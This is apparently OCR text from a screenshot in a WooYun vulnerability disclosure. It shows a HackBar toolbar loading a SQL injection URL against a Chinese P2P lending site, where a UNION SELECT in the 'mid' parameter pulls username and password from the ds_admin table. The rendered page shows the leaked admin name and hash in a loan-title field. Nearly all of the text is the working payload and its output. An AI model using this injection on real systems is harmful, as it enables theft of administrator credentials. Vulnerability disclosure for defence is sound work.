 localhost/Borrow/index/?mid=-1) UNION SELECT 1,2,3,concat(username,0x2c,password),5,6,7,8,9,
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/Borrow/index/?mid=-1) UNION SELECT 1,2,3,concat(username,0x2c,password),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34 from ds_admin%23
Split URL
Execute
Enable Post data Enable Referrer
主页 我要投资 我要借款 计算器 我的账户 关于我们 名词解释 欢迎您 test1 退出 TF
P2P网贷
p2p.tifaweb.com
借款标搜索 搜索
发布借款信息必须先进行《实名认证》《邮箱认证》《完善个人资料》
带*号必填，请填写真实有效的信息，以便更快通过审核，借到钱
*标题: admin,3993c767fb7bcaf4edce25cc 填写借款标题，写的好一点，能借到的机会就大一点 ×
*年利率: 5 % 填写您提供给投资者的年利率,所填写的利率是您还款的年利率 ×
年利率不能超过银行当期利率的4倍
www.wooyun.org